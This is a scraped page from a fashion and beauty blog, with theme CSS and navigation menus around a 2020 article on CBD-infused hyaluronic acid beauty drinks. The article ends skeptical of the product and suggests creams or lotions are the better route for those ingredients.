	ul.index li::after,
	.cd-timeline__content,
	.loadbtn .btn-load:hover, .rs-news-vertical-slider2 .btn-load:hover, 
	.loadbtn #loadmore:hover, .rs-news-vertical-slider2 #loadmore:hover,
	.cd-timeline__content .cd_timeline_desc,
	#sidebar-services .wpb_widgetised_column{
		border-color:#1f2024;
	}
	.rs-video-2 .overly-border,
	.home-blog-area.news-styles4 .owl-carousel .owl-nav [class*=owl-]{
		border-color:#a61830;
	}
	
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.pagination-area .nav-links a:hover,
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a:hover{
		color: #a61830;
	}
	
	.team-grid-style1 .team-item .team-content1 h3.team-name a, .team-slider-style1 .team-item .team-content1 h3.team-name a,	
	.rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date,
	.rs-contact .contact-address .address-item .address-text a,
	.rs-video-2 .popup-videos i,	
	.rs-video-2 .popup-videos i:before,
	ul.footer_social li a:hover,
	.content-wrap .career-title,
	#rs-skills h3,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	.cd-timeline__content .short-info h3 a,
	.cd-timeline__content .cd_timeline_desc,
	.grouped_form .woocommerce-Price-amount,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.comments-area .comment-list li.comment .reply a:hover,	
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.rs-blog .blog-slider .style3.no-thumb .blog-img .blog-meta .blog-title a,
	ul.listing li:before,
	body.archive .cate-pages .owl-nav .owl-next:hover:before,
	body.archive .cate-pages .owl-nav .owl-prev:hover:before,
	.author-box-wrap .social-icons a:hover,
	.rs-blog-details .author-block .social-icons a:hover,
	.rs-contact .contact-address .address-item .address-text h3.contact-title,
	#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	ul.stylelisting li:before, body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a i
	{
		color: #a61830;
	}
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-title, 
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-title{
		color: #1f2024 !important;
	}
	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before{
		background: #1f2024 !important;
	}
	.rs-services3 .slick-arrow,
	#sidebar-services .download-btn ul li,
	#sidebar-services .widget.widget_nav_menu ul li:hover,
	.single-teams .ps-image .ps-informations{
		background: #1f2024;
	}
	.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #1f2024;
    	border-top: 80px solid transparent;
    	border-right-color: #1f2024;
    }
    .border-image.small-border .vc_single_image-wrapper:before{
	    border-bottom: 250px solid #1f2024;
	}
	.border-image.small-border .vc_single_image-wrapper:after{
		border-top: 250px solid #1f2024;
	}


	.border-image .vc_single_image-wrapper:before,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #1f2024;   			
	}
	.border-image .vc_single_image-wrapper:after,
	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #1f2024;   	
	}

	
	body.single-services blockquote,
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom,
	.single-teams .ps-informations ul li.social-icon i{
		border-color: #1f2024;  
	}
	.slidervideo .slider-videos,
	.author-box-wrap .post_count,
	.mfp-close-btn-in .mfp-close,
	.rs-blog-details .author-block .all-post a,
	.slidervideo .slider-videos:before{
		background: #a61830;
	}
	.slidervideo .slider-videos i,
	.single-teams .ps-informations ul li.social-icon i:hover,
	.rs-blog .blog-meta .blog-title a,
	.list-style li::before,
	.slidervideo .slider-videos i:before{
		color: #1f2024;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos{
		background: #1f2024;
	}
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos i{
		color: #fff !important;
	}
	.readon,
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	button, html input[type="button"], input[type="reset"],
	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon,
	#rs-contact .contact-address .address-item .address-icon::after,
	#rs-contact .contact-address .address-item .address-icon::before,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-service-grid .service-item .service-content::before,
	.sidenav li.nav-link-container,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.woocommerce-MyAccount-navigation ul li:hover,
	.comments-area .comment-list li.comment .reply a,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab .vc_active a, #about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab.vc_active a,
	.services-style-5 .services-item .icon_bg,
	#rs-skills .vc_progress_bar .vc_single_bar,
	#scrollUp i,
	#rs-header.header-style5 .header-inner .menu-area,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	.bs-search button:hover,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-heading.style2::after,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.cate-single ul li a,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i
	{
		background: #a61830;
	}

	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab a:hover,
	.woocommerce span.onsale,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
	.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover
	{
		background: #1f2024 !important;
	}

	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	#cl-testimonial ul.slick-dots li button,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #1f2024 !important;
	}

	.rs-footer{
						background: #f7f7f7 !important;
					}

			.headerstyle5 .logo-section,
		#rs-header.header-style4 .menu-responsive,
		#rs-header.header-style-4 .menu-area,
		#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive,
		#rs-header.header-style4 .menu-responsive .inner-contain .col-menu{
		background:#ffffff 
	}
	
			.rs_button.btn-border{
			border-color:#a61830;
			color:#a61830;
		}
	

			.footer-top ul.footer_social li a, .rs-footer .footerbtm-areas ul.footer_social li a{
			background:#c70039;
		}
	
			.footer-top ul.footer_social li a:hover,
		.rs-footer .footerbtm-areas ul.footer_social li a:hover,
		.rs-footer .footerbtm-areas ul.footer_social li a:hover{
			background:#a50023;
		}
	

			#rs-header .toolbar-area{
			border-color:#ffffff;
		}
	
	
			#rs-header .toolbar-area .toolbar-contact ul li.current-menu-item a,
		#rs-header #top-menu li:hover a
		{
			color:#009eed;
		}
	

			#rs-header .toolbar-area .toolbar-sl-share ul li a{
			background:#009eed;
		}
	

			#rs-header .toolbar-area .toolbar-sl-share ul li:hover a{
			background:#0b93d7;
		}
	
			#rs-header .toolbar-area .toolbar-sl-share ul li a i{
			color:#ffffff;
		}
	

			#rs-header .toolbar-area .toolbar-sl-share ul li:hover a i{
			color:#ffffff;
		}
	

			#rs-header .sticky_search i:before{
			color:#333;
		}
	
			#rs-header .sticky_search:hover i:before{
			color:#111;
		}
	


			#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive,
		#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive .inner-contain .col-menu{
			background:#ffffff!important; 
		}
	

			#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li > a{
			color:#000000!important; 
		}
	
			#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li > a:hover,
		#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-item > a{
			color:#dd3333!important; 
		}
	
	

			.readon,
		.comment-respond .form-submit #submit,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button,
		.woocommerce button.button.alt,  
		.woocommerce ul.products li a.button,
		input[type="submit"],
		.loadbtn .btn-load, .rs-news-vertical-slider2 .btn-load, 
		.loadbtn #loadmore, .rs-news-vertical-slider2 #loadmore,
		.woocommerce .wc-forward,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button, 
		.submit-btn .wpcf7-submit{
			background:#a61830;
			border-color:#a61830;
		}
		

			.readon,
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button{
			color:#ffffff;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
		.woocommerce .wc-forward:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button.alt:hover,  
		.woocommerce button.button:hover,  
		.woocommerce ul.products li:hover a.button,
		.woocommerce button.button:hover, 
		.submit-btn i,
		.comment-respond .form-submit #submit:hover,
		.submit-btn:hover .wpcf7-submit{
			color:#ffffff;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce a.button:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
		.woocommerce button.button.alt:hover, 
		.comment-respond .form-submit #submit:hover,
		.woocommerce button.button:hover,
		.woocommerce ul.products li:hover a.button,
		.submit-btn:hover .wpcf7-submit{
			border-color:#a51d34;
			background :#a51d34;
		}
	
	
	@media only screen and (max-width: 991px){
		#rs-header.header-style4 .menu-responsive {
		    background: #a61830;
		    
		}

						
				#rs-header .logo-area img {
				    max-height: 30px !important;					    
				}			
				}

</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-489 single-format-standard wp-custom-logo rttpg rttpg-7.7.3 radius-frontend rttpg-body-wrap rttpg-flaticon wpb-js-composer js-comp-ver-6.1 vc_responsive">

  <!--Page Layout start here-->
    <!--Page Layout end here-->

 <!--Preloader start here-->
   
    <!--Preloader area end here-->
   <div id="page" class="site  ">
  
<header id="rs-header" class="header-style-6 header-style-5 headerstyle5 headerstyle51">
    
<div class="sticky_form">
	<div class="sticky_search close-search"> 
	  <i class="flaticon-cross"></i>
	</div>
  <form role="search" class="bs-search search-form" method="get" action="https://fashionlifemag.com/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Search..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="flaticon-search"></i></button>
    </div>
</form></div>

    <div class="header-inner menu-sticky  menu-sticky-phone">
        <!-- Toolbar Start -->
                <!-- Toolbar End -->
        <!-- Logo Area Start -->
        <div class="logo-section">
            <div class="container">
                <div class="row-table">        
                    <div class="col-cell">
                          <div class="logo-area">
          <a href="https://fashionlifemag.com/" rel="home"><img style = "max-height: 70px" src="https://fashionlifemag.com/wp-content/uploads/2020/07/01.png" alt="Fashion Life Mag"></a>
         
  </div>
    <div class="logo-area sticky-logo">
      <a href="https://fashionlifemag.com/" rel="home"><img src="https://fashionlifemag.com/wp-content/uploads/2020/07/01.png" alt="Fashion Life Mag"></a>
    </div>
                        </div>
                    <div class="col-cell col-xs-12">
                        <!-- Header Menu Start -->  
                                                <div class="menu-area" >
                                <div class="inners-containers">
                                    <div class="menu_one">
                                            <div class="row-table">               
                                                <div class="col-cell menu-responsive">  
                                                      <nav class="nav navbar">
        <div class="navbar-menu">
            <div class="menu-main-menu-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://fashionlifemag.com/home-two/">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://fashionlifemag.com/category/beauty/hair/">Hair</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://fashionlifemag.com/category/beauty/health-fitness/">Health &#038; Fitness</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://fashionlifemag.com/category/beauty/makeup-skin-care/">Makeup &#038; Skin Care</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://fashionlifemag.com/category/culture/">Culture</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://fashionlifemag.com/category/culture/art-design/">Art &#038; Design</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://fashionlifemag.com/category/culture/books/">Books</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://fashionlifemag.com/category/culture/celebrities/">Celebrities</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://fashionlifemag.com/category/culture/movies-tv/">Movies and TV</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://fashionlifemag.com/category/culture/music/">Music</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://fashionlifemag.com/category/culture/politics/">Politics</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://fashionlifemag.com/category/culture/technology/">Technology</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://fashionlifemag.com/category/culture/travel-food/">Travel and Food</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://fashionlifemag.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://fashionlifemag.com/category/fashion/celebrity-style/">Celebrity Style</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://fashionlifemag.com/category/fashion/fashion-shopping-guide/">Fashion &#038; Shopping Guide</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://fashionlifemag.com/category/fashion/fashion-accessories/">Fashion Accessories</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://fashionlifemag.com/category/fashion/fashion-designers/">Fashion Designers</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://fashionlifemag.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://fashionlifemag.com/category/fashion/personal-style/">Personal Style</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://fashionlifemag.com/category/fashion/street-style/">Street Style</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://fashionlifemag.com/category/love/">Love</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://fashionlifemag.com/category/love/sex-relationships/">Sex and Relationships</a></li>
</ul>
</li>
<li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3356"><a href="https://fashionlifemag.com/blog/">Blog</a></li>
</ul></div>        </div>
       
        <div class='nav-link-container mobile-menu-link'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger2"></span>
                <span class="hamburger3"></span>
            </a> 
        </div>
    </nav>
    
<nav class="nav-container mobile-menu-container">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-main-menu-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://fashionlifemag.com/home-two/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://fashionlifemag.com/category/beauty/hair/">Hair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://fashionlifemag.com/category/beauty/health-fitness/">Health &#038; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://fashionlifemag.com/category/beauty/makeup-skin-care/">Makeup &#038; Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://fashionlifemag.com/category/culture/">Culture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://fashionlifemag.com/category/culture/art-design/">Art &#038; Design</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://fashionlifemag.com/category/culture/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://fashionlifemag.com/category/culture/celebrities/">Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://fashionlifemag.com/category/culture/movies-tv/">Movies and TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://fashionlifemag.com/category/culture/music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://fashionlifemag.com/category/culture/politics/">Politics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://fashionlifemag.com/category/culture/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://fashionlifemag.com/category/culture/travel-food/">Travel and Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://fashionlifemag.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://fashionlifemag.com/category/fashion/celebrity-style/">Celebrity Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://fashionlifemag.com/category/fashion/fashion-shopping-guide/">Fashion &#038; Shopping Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://fashionlifemag.com/category/fashion/fashion-accessories/">Fashion Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://fashionlifemag.com/category/fashion/fashion-designers/">Fashion Designers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://fashionlifemag.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://fashionlifemag.com/category/fashion/personal-style/">Personal Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://fashionlifemag.com/category/fashion/street-style/">Street Style</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://fashionlifemag.com/category/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://fashionlifemag.com/category/love/sex-relationships/">Sex and Relationships</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3356"><a href="https://fashionlifemag.com/blog/">Blog</a></li>
</ul></div>        </li>
        <li class="social-icon-responsive">
             
    <ul class="offcanvas_social">  
                <li> 
        <a href="#"><span><i class="fa fa-facebook"></i></span></a> 
        </li>
                        <li> 
        <a href="# "><span><i class="fa fa-twitter"></i></span></a> 
        </li>
                                <li> 
        <a href="# "><span><i class="fa fa-pinterest-p"></i></span></a> 
        </li>
                                <li> 
        <a href="# "><span><i class="fa fa-google-plus-square"></i></span></a> 
        </li>
                                             
    </ul>
        </li>
    </ul>

   

</nav>                                            </div>

                                            <div class="col-cell header1-rihgt">
                                                                                            <div class="sidebarmenu-search">                                
                                                  <div class="sticky_search"> 
                                                      <i class="flaticon-search"></i> 
                                                  </div>
                                                     
                                              </div>
                                              
                                                          
                                          </div> 
                                      </div>
                                  </div>
                                </div>    
                          </div>
                        <!-- Header Menu End -->   
                    </div>
                </div>
            </div>
        </div>
    </div>
      <!-- Slider Start Here -->
    </header>
  <!-- End Header Menu End -->
  <div class="main-contain">
<div class="container"> 
  <div id="content">
  
    <!-- Blog Detail Start -->
    <div class="rs-blog-details pt-70 pb-70">
        <div class="row padding-">
          <div class="col-md-12 contents-sticky col-lg-12 ">
          <div class=" theiaStickySidebar">
               

                <div class="cate-single">
                    
                    <ul class="post-categories">
                        <li>
                            <a href="https://fashionlifemag.com/category/beauty/" rel="category tag" >
                                Beauty                                    
                            </a>
                        </li>
                    </ul>
                </div>                                                        
              
            <div class="meta-single">
                <h1 class="page-title">
                    CBD Hyaluronic Beauty Drinks: What You Need to Know                </h1>
                <ul class="bs-meta">
                                                <li>
                                <img alt='' src='https://secure.gravatar.com/avatar/ecac2dc21dc626cc284dbdceae42db5c?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ecac2dc21dc626cc284dbdceae42db5c?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/> 
                                <span class="p-user">
                                    <span class="author-name">By <a href="https://fashionlifemag.com/author/admin/">Katie Peachesa</a></span>
                                </span>
                            </li>
                       
                      
                              
                        <li>
                            <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
                            <span class="p-date">
                                March 6, 2020                            </span>
                        </li>
                                         
                        <li class="post-view comment-right">
                            <i class="fa fa-comment-o" aria-hidden="true"></i> 0 
                        </li>
                                                                <li class="post-view">                 
                            <i class="fa fa-eye" aria-hidden="true"></i>

                            2763 Views                        </li>
                                    </ul>
            </div>
            <article id="post-489" class="post-489 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-makeup-skin-care category-now-trending tag-are-cbd-hyaluronic-beauty-drinks-any-good tag-cbd-hyaluronic-beauty-drinks-what-you-need-to-know">
                    <div class="bs-img">
        <img width="916" height="573" src="https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Hyaluronic-Beauty-Drinks.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="CBD Hyaluronic Beauty Drinks" decoding="async" fetchpriority="high" />            </div>


<div class="single-content-full">
    <div class="bs-desc">
        
<p>Earlier this year, a survey of America’s top chefs predicted
that CBD-infused beverages would be one of the&nbsp;top food trends&nbsp;of
2019. So far, it looks like they were right: New varieties of&nbsp;CBD sodas, coffees, and&nbsp;sports drinks&nbsp;seem
to be coming out every week. But few could have anticipated the rise of another
type of infused beverage — the CBD hyaluronic beauty drink.</p>



<p>The popularity
of hyaluronic acid predates the rise of CBD in the beauty world. A gooey
substance found naturally in the body, especially in our skin, connective
tissues, and eyes, hyaluronic acid has long been used in a wide variety of
beauty products, where it’s prized for its anti-aging properties. Today, it’s
commonly found in serums, lotions, and creams.</p>



<p>However, it’s
much less common to see hyaluronic acid in drinkable form — which opened up an
opportunity for the German wellness company Oliveda to release the world’s
first CBD-infused hyaluronic beauty drinks.&nbsp;</p>



<p>The brand’s drinks, which go by the curious name “The <a href="https://justcbdstore.com/product-category/cbd-bath-bombs/">CBD Beauty</a> Therapy”, were developed as part of a partnership with the Los Angeles-based beauty brand LA Dope, which Oliveda recently acquired. Each 17.5 ml bottle will contain 200 mg of hyaluronic acid, 1,000 mg of CBD (the brand doesn’t specify which kind), along with 6.3 mg of the antioxidant hydroxyturosol for oxidative stress protection. The products, which will launch in October 2019, do not yet have a price, and it’s not clear if they’ll be sold in other locations apart from Oliveda’s website. </p>



<h2 class="wp-block-heading">Are CBD Hyaluronic Beauty Drinks Any Good?</h2>



<p>You’d be
forgiven if you’ve never heard the name Oliveda before, but if you have, you
might already be intensely skeptical of these products. The brand also makes “CBD energy frequencies,” which are digital files that you
can download onto your phone for a quick dose of non-physical CBD whenever you
need it — a concept so farcical that it might be the clearest evidence yet that&nbsp;CBD has jumped the shark. But CBD hyaluronic beauty drinks
are a real, tangible product at least, and there’s a good deal of evidence that
its main ingredients do have a lot to offer beauty lovers.&nbsp;</p>



<p>Hyaluronic acid
has been shown to help the skin retain moisture, accelerate the healing of
wounds, and protect the skin against threats like UV rays, tobacco smoke, and
pollution. It can even be effective when administered orally — a 2014 paper in
Nutrition Journal found that “ingestion of HA moisturizes the skin and is
expected to improve the quality of life for people who suffer from dry skin.”</p>



<p>CBD, meanwhile,
is known to help&nbsp;calm skin inflammation and reduce redness,
particularly for people who are prone to acne. The non-intoxicating compound
also has antioxidant properties, which suggests it could help with&nbsp;reducing wrinkles&nbsp;and reversing the signs of aging.
CBD is also gentle and soothing, making it a good choice for those with
sensitive skin, rosacea, or rashes.</p>



<p>In terms of
safety, both hyaluronic acid and CBD have positive profiles. According to drug
database RxList, “Hyaluronic acid is LIKELY SAFE when taken by mouth,” while&nbsp;an investigation by the World Health Organization&nbsp;(WHO)
found that CBD has no potential for significant side effects, though the Food
and Drug Administration (FDA) has urged consumers to be cautious when using CBD
products due to the prevalence of mislabeled or contaminated products.&nbsp;</p>



<p>However, CBD
hyaluronic beauty drinks face the same issue that has stumped the makers of
many CBD beverages: How to make a fat-soluble compound dissolve in water.
Companies around the world are struggling to solve this problem, and Oliveda’s
proposed solution doesn’t inspire much confidence. According to a recent press
release, “CBD Beauty Therapy is not based on water, but on the
highly-antioxidant beauty elixirs of cannabis plants.” Needless to say, this
bowl of word salad tells us nothing about the techniques or technologies used
to overcome the problems of making a water-soluble CBD molecule.</p>



<p>While the
combination of&nbsp;CBD and hyaluronic acid&nbsp;do have
much to offer skin care aficionados, you’re better off seeking these benefits
in a cream or lotion rather than a bizarrely-marketed beverage from a gimmicky
brand.</p>
    </div>
</div>
                <div class="clear-fix"></div>         
            </article> 
            <!-- Start Tag Section -->
                                <ul class="tag-sec">
                    <li>
